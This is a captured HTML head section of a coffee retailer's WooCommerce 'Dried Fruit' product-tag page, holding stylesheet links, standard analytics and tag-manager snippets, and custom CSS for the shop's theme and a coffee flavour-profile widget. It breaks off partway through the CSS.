

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beancurious.com/product-tag/dried-fruit/
body_size: 24946
content:
<!doctype html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://beancurious.com/xmlrpc.php">

<title>Dried Fruit &#8211; BeanCurious</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="BeanCurious &raquo; Feed" href="https://beancurious.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BeanCurious &raquo; Comments Feed" href="https://beancurious.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BeanCurious &raquo; Dried Fruit Tag Feed" href="https://beancurious.com/product-tag/dried-fruit/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://beancurious.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://beancurious.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.368), 1.2rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.92), 1.5rem);--wp--preset--font-size--large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 0.92), 2rem);--wp--preset--font-size--x-large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 1.379), 2.25rem);--wp--preset--font-size--x-small: 0.85rem;--wp--preset--font-size--base: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.46), 1.25rem);--wp--preset--font-size--xx-large: clamp(2rem, 2rem + ((1vw - 0.2rem) * 1.839), 3rem);--wp--preset--font-size--xxx-large: clamp(2.25rem, 2.25rem + ((1vw - 0.2rem) * 3.218), 4rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--small: clamp(.25rem, 2.5vw, 0.75rem);--wp--preset--spacing--medium: clamp(1rem, 4vw, 2rem);--wp--preset--spacing--large: clamp(1.25rem, 6vw, 3rem);--wp--preset--spacing--x-large: clamp(3rem, 7vw, 5rem);--wp--preset--spacing--xx-large: clamp(4rem, 9vw, 7rem);--wp--preset--spacing--xxx-large: clamp(5rem, 12vw, 9rem);--wp--preset--spacing--xxxx-large: clamp(6rem, 14vw, 13rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--line-height--none: 1;--wp--custom--line-height--tight: 1.1;--wp--custom--line-height--snug: 1.2;--wp--custom--line-height--normal: 1.5;--wp--custom--line-height--relaxed: 1.625;--wp--custom--line-height--loose: 2;--wp--custom--line-height--body: 1.618;}:root { --wp--style--global--content-size: 900px;--wp--style--global--wide-size: 1190px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--wp--preset--spacing--medium); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--wp--preset--spacing--medium); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--wp--preset--spacing--medium);}:root :where(.is-layout-grid){gap: var(--wp--preset--spacing--medium);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--primary);--wp--style--root--padding-top: 0;--wp--style--root--padding-right: var(--wp--preset--spacing--medium);--wp--style--root--padding-bottom: 0;--wp--style--root--padding-left: var(--wp--preset--spacing--medium);}a:where(:not(.wp-element-button)){text-decoration: false;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-base-font-size{font-size: var(--wp--preset--font-size--base) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-xxx-large-font-size{font-size: var(--wp--preset--font-size--xxx-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='mailjet-front-css' href='https://beancurious.com/wp-content/plugins/mailjet-for-wordpress/src/front/css/mailjet-front.css?ver=6.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wcsatt-css-css' href='https://beancurious.com/wp-content/plugins/woocommerce-all-products-for-subscriptions/assets/css/frontend/woocommerce.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='beancurious-style-css' href='https://beancurious.com/wp-content/themes/shoptimizer-child-theme/style.css?ver=1764962009' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://beancurious.com/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blog-min-css' href='https://beancurious.com/wp-content/themes/shoptimizer/assets/css/main/blog.min.css?ver=2.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blocks-min-css' href='https://beancurious.com/wp-content/themes/shoptimizer/assets/css/main/blocks.min.css?ver=2.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-reduced-motion-css' href='https://beancurious.com/wp-content/themes/shoptimizer/assets/css/components/accessibility/reduced-motion.css?ver=2.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp_mailjet_form_builder_widget-widget-front-styles-css' href='https://beancurious.com/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/css/front-widget.css?ver=6.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://beancurious.com/wp-content/themes/shoptimizer-child-theme/style.css?ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-wc-subscriptions-style-css' href='https://beancurious.com/wp-content/themes/shoptimizer/inc/compatibility/woocommerce-subscriptions/woocommerce-subscriptions.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://beancurious.com/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-SLDS1YXWB0", {"track_404":true,"allow_google_signals":false,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://beancurious.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://beancurious.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://beancurious.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://beancurious.com/cart-2/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://beancurious.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://beancurious.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://beancurious.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://beancurious.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://beancurious.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://beancurious.com/wp-json/wp/v2/product_tag/221" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://beancurious.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<script type="text/javascript">
/* <![CDATA[ */
var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax","ajax_nonce":0};
var commercekit_pdp = [];
var commercekit_as = [];
/* ]]> */
</script>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PMPC9XD');</script>
<!-- End Google Tag Manager -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://beancurious.com/wp-content/uploads/2015/04/cropped-BC-Favicon-552f65c2v1_site_icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://beancurious.com/wp-content/uploads/2015/04/cropped-BC-Favicon-552f65c2v1_site_icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://beancurious.com/wp-content/uploads/2015/04/cropped-BC-Favicon-552f65c2v1_site_icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://beancurious.com/wp-content/uploads/2015/04/cropped-BC-Favicon-552f65c2v1_site_icon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			body {
	--bc-green: #b6c134;
	--bc-lightgrey: #F5F7F2;
	--bc-tan: #fff3e6;
  --fruity-color: #F45648;
  --chocolate-color: #9E7639;
  --nuts-color: #C2995C;
  --spice-color: #F78100;
  --citrus-color: #F4D848;
  --floral-color: #FFAE05;
  --winey-color: #6F85C2;
  --darkroast-color: #88684C;
  --mediumroast-color: #BE9877;
  --lightroast-color: #FDEDDF;
  --light-bg-color: #FFFBF7;
	--dark-bg-color: #362B1D90;
}

h3.wp-block-heading + h2 { margin-block-start: 0.5rem; }
h2.wp-block-heading + h3 { margin-block-start: 0.5rem; }
h3.wp-block-heading + p, h2 + p { margin-top: 1rem; }
.woocommerce-tabs .wp-block-column p {
	margin-block-start: 1rem;
}

.bg-tan {
	background-color: var(--bc-tan);
}

.light-bg {
  background-color: var(--light-bg-color);
  padding: 5rem;
}

/* used on logo footer */
.fade { opacity: 0.25 }

.bc-product-row .wc-block-product {
	height: 100%;
	background-color: white;
	padding: 1rem;
}
.bc-product-row .wc-block-product img {
	margin-bottom: 1rem;
}

/***** MAIN NAV */
#page .col-full-nav {
	background-color: transparent;
}
.home .col-full-nav {
		margin-bottom: -60px;
}
.col-full-nav a{
	z-index: 2;
	position: relative
}
.col-full-nav::before,
.col-full-nav::after{
	content: '';
	display: block;
	width: 100%;
	height: 50%;
	left: 0;
	top: 0;
	position: absolute;
	background-color: rgba(0,0,0,.3);
	backdrop-filter: blur(10px);
	z-index: 0;
}
.col-full-nav::after {
	top: 50%;
	backdrop-filter: blur(15px);
		background-color: rgba(22,22,22,.3);
}

@media all and (max-width:992px) {
	.col-full-nav::before,
	.col-full-nav::after{
		background-color: var(--dark-bg-color);
		z-index: -1;
		backdrop-filter: blur(12px);
	}
	.col-full-nav .main-navigation a, 
	.col-full-nav .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a {
		color: white;
		z-index: 100000;
		position: relative;
	}
	.col-full-nav .main-navigation ul.menu li.menu-item-has-children > span.caret::after{
		filter: invert(1)
	}
}

/* COFFEE ROAST WIDGET */

.coffee-flavor-profile {
  transition: background-color 1s;
  background-color: #fff;
  padding: 10px;
	margin-top: 0;
  }

.coffee-flavor-profile.darken {
  background-color: #aaa;
}

.coffee-flavor-profile .bar-item {
  display: grid;
  align-items: center;
  grid-column: auto;
  gap: 10px;
  grid-template-columns: 80px auto;
}

.coffee-flavor-profile .bar-item .flavor-label {
  text-transform: capitalize;
}

.coffee-flavor-profile .bar > div {
  transition: width 1s 500ms ease-in-out;
  background-color: red;
  display: block;
  height: 100%;
}

.coffee-flavor-profile .bar {
  width: 100%;
  height: 1rem;
  display: flex;
  align-items: center;
  background-color: #f4f4f4;
  border-radius: 999px;
  overflow: hidden;
}

.coffee-flavor-profile .bar > .none { width: 0%;  }
.coffee-flavor-profile .bar > .low  { width: 33%; }
.coffee-flavor-profile .bar > .mid  { width: 66%; }
.coffee-flavor-profile .bar > .high { width: 100%;}

.coffee-flavor-profile .bar > .fruity { background-color: var(--fruity-color);  }
.coffee-flavor-profile .bar > .chocolate { background-color: var(--chocolate-color);  }
.coffee-flavor-profile .bar > .nuts { background-color: var(--nuts-color);  }
.coffee-flavor-profile .bar > .spice { background-color: var(--spice-color);  }
.coffee-flavor-profile .bar > .citrus { background-color: var(--citrus-color);  }
.coffee-flavor-profile .bar > .floral { background-color: var(--floral-color);  }
.coffee-flavor-profile .bar > .winey { background-color: var(--winey-color);  }

#roastLevel {
	display: flex;
}
#roastLevel input[type="radio"] {
	opacity: 0.011;
  z-index: 100;
  /* For iOS < 15 to remove gradient background */
  background-color: #fff;
  margin: 0;
	position: absolute;
}
#roastLevel label {
	display: block;
	padding: 10px 20px;
	background-color: #B89E7A;
	color: #362B1D;
	cursor: pointer;
	text-align: center;
	position: relative;
	width: 100%;
	transition: background-color 0.3s ease-in-out, color 0.3s ease-in-out;
}
#roastLevel label:nth-of-type(1) {
	border-top-left-radius: .5rem;
	border-bottom-left-radius: .5rem;
	background: #C9B69C;
}
#roastLevel label:nth-of-type(3){
	border-top-right-radius: .5rem;
	border-bottom-right-radius: .5rem;
	background: #A68659;
}
#roastLevel label:has(input[type="radio"]:checked) {
	box-shadow: inset 2px 2px 8px #645035; 
	color: #fff; 
}
.coffee-flavor-profile p {
	padding-top: 1rem;
	font-size: 0.9rem;
	line-height: 1.15rem;
	font-style: italic;
	color: #333;
}

/************** SHOPPING CART */
.site-header-cart.menu li {
	display: block;
}
#masthead .site-header-cart .cart-contents {
	color: #737373;
}
#masthead .site-header-cart {
	margin-top: 0;
}

/************** OUT OF STOCK */
.main-navigation .disabled {
 pointer-events: none;
 cursor: default;
 opacity: 0.5;
 padding-top: 10px;
}

.main-navigation .disabled {
  position: relative;
}

.main-navigation .disabled:after {
  content: "Back in 2026?";
	font-size: 10px;
  position: absolute;
  left: 1px;
	top: -4px;
  display: block;
  text-align: center;
  background-color: #000;
  color: #fff;
  border-radius: 2px;
  padding: 1px 2px;
	z-index: 1000;
}

.header-widget-region .widget-title {
	color: white !important;
	font-size: 24px;
	margin-bottom: 5px;
}

.wcsatt-options-product-dropdown,
select.wcsatt-options-product-dropdown  {
	background-color: white;
}

.site-branding button.menu-toggle {
	background-color: transparent;
}

/**************  SHOP CATEGORIES */
#secondary .product-categories .cat-item {
	display: block;
}

/* change default success messages to BC green */
.woocommerce-store-notice,
.woocommerce-message .message-inner,
